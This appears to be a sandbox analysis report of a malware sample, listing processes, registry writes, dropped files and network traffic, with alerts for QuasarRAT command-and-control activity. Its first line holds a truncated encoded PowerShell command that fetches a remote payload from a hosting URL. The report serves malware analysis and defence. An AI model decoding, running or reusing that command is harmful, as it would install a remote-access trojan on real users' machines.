C4ASQBuAHYAbwBrAGUAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGUAcwAuAGMAbABvAHUAZABpAG4AYQByAHkALgBjAG8AbQAvAGQAbAB5AHgAaABoAGMAawBmAC8AcgBhAHcALwB1AHAAbABvAGEAZAAvAHYAMQA3ADMAOQAxADkAMQA1ADcAMAAvAHAAaQByAHUAcwBjAGEAcgBnAGEAcwBzAHMAXwB2AGYAeQBiAGcAZAAuAHQAeAB0ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2600 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --mojo-platform-channel-handle=5080 --field-trial-handle=1884,i,10489439970444810141,7359762207813100796,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3080 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3552 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=4288 --field-trial-handle=1884,i,10489439970444810141,7359762207813100796,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
54 395
Read events
54 345
Write events
43
Delete events
7
Modification events
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6632) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000127F6F1B0880DB01 | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\PreferenceMACs\Default\extensions.settings |
| Operation: | write | Name: | ahfgeienlihckogmohjhadlkjgocpleb |
Value: 3B08F722C14555E595AF269F140EE426CE8DEBAD90D03EE9FF33B95CB34233F6 | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\PreferenceMACs\Default\extensions.settings |
| Operation: | write | Name: | bjbddleefiddlmdfdfbgodgacjjldihj |
Value: 5CFE6AD362B9AABBD07085580BC6C063CF1C79A0B22ECB6BCBA21EECA68BA07F | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\PreferenceMACs\Default\extensions.settings |
| Operation: | write | Name: | mhjfbmdgcfjbbpaeojofohoefgiehjai |
Value: F6EE482B70E472BD0FE04C8E130D7E2A0D87334BDC8F199AD874C100863BC5BE | |||
| (PID) Process: | (6436) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\PreferenceMACs\Default\extensions.settings |
| Operation: | write | Name: | neajdppkdcdipfabeoofebfddakdcjhd |
Value: 856E0E73E6E37099A4C21DA68A6A10BD31001B9D36A3243EBC4814EC93C0BA43 | |||

Executable files
8
Suspicious files
168
Text files
59
Unknown types
0


Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF134fe8.TMP | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF134fe8.TMP | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF134ff8.TMP | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF134ff8.TMP | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF134ff8.TMP | — | |
MD5:— | SHA256:— | |||
| 6436 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
67
DNS requests
62
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2548 | svchost.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2548 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3524 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3524 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4864 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2212 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ac6mhlwypzipnufijdvfyhdgvt4q_67/khaoiebndkojlmppeemjhbpbandiljpe_67_win_kfegpqlp6gezs4ree2ol2br2ym.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1572 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2548 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2548 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 92.123.104.32:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
6780 | chrome.exe | 186.202.135.207:443 | emailmarketing.locaweb.com.br | Locaweb Servicos de Internet SA | BR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
emailmarketing.locaweb.com.br |
| whitelisted |
accounts.google.com |
| whitelisted |
login.live.com |
| whitelisted |
emktlw.com.br |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2192 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
4996 | powershell_ise.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
4996 | powershell_ise.exe | A Network Trojan was detected | ET MALWARE Common RAT Connectivity Check Observed |
4996 | powershell_ise.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] QuasarRAT Successful Connection (TCP) |